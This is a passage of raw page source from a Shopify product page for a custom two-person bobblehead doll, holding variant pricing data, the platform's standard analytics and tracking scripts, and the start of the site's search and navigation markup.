","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bobble-gifts-uk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":136.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228554909","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":143.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228587677","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":151.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228620445","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":143.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228653213","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":150.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228685981","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":158.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228718749","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":147.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228751517","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":154.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228784285","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":162.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228817053","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":154.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228849821","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":161.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228882589","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":169.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228915357","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":154.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228948125","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":161.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356228980893","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":169.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356229013661","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":161.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356229046429","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":168.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356229079197","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":176.0,"currencyCode":"GBP"},"product":{"title":"Custom Bestie Bobblehead Doll","vendor":"bobblegifts","id":"7393640710301","untranslatedTitle":"Custom Bestie Bobblehead Doll","url":"\/products\/custom-bestie-bobblehead-doll","type":"2 Persons"},"id":"42356229111965","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"sku":"BG504","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59170390173","storefrontBaseUrl":"https:\/\/www.bobblegifts.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":136.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bestie Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"7393640710301\",\"untranslatedTitle\":\"Custom Bestie Bobblehead Doll\",\"url\":\"\/products\/custom-bestie-bobblehead-doll\",\"type\":\"2 Persons\"},\"id\":\"42356228554909\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458\"},\"sku\":\"BG504\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7393640710301,"gid":"gid:\/\/shopify\/Product\/7393640710301","vendor":"bobblegifts","type":"2 Persons","handle":"custom-bestie-bobblehead-doll","variants":[{"id":42356228554909,"price":13600,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG504"},{"id":42356228587677,"price":14300,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG504"},{"id":42356228620445,"price":15100,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG504"},{"id":42356228653213,"price":14300,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG504"},{"id":42356228685981,"price":15000,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG504"},{"id":42356228718749,"price":15800,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG504"},{"id":42356228751517,"price":14700,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG504"},{"id":42356228784285,"price":15400,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG504"},{"id":42356228817053,"price":16200,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG504"},{"id":42356228849821,"price":15400,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG504"},{"id":42356228882589,"price":16100,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG504"},{"id":42356228915357,"price":16900,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG504"},{"id":42356228948125,"price":15400,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG504"},{"id":42356228980893,"price":16100,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG504"},{"id":42356229013661,"price":16900,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG504"},{"id":42356229046429,"price":16100,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG504"},{"id":42356229079197,"price":16800,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG504"},{"id":42356229111965,"price":17600,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG504"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7393640710301,"requestId":"57f6c81f-3538-4632-94f1-21334bd1f66f-1768945317"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59170390173,
      theme_id: 180065566993,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59170390173,"isMerchantRequest":null,"themeId":180065566993,"themeCityHash":"2554245163670920616","contentLanguage":"en","currency":"GBP","eventMetadataId":"efbcecda-7993-49d9-bbc2-5171afe40e01"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7393640710301,"requestId":"57f6c81f-3538-4632-94f1-21334bd1f66f-1768945317","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42356228554909,"productId":7393640710301,"productGid":"gid:\/\/shopify\/Product\/7393640710301","name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"136.00","sku":"BG504","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42356228554909,"productId":7393640710301,"productGid":"gid:\/\/shopify\/Product\/7393640710301","name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"136.00","sku":"BG504","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.co.uk\/products\/custom-bestie-bobblehead-doll"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59170390173"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180065566993"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.co.uk/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-bestie-bobblehead-doll-from-photos-online"
      class="
             
             sticky-header
             
             
             template-product">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_yHVqqH .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_yHVqqH nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_eGKAFF .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_eGKAFF">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
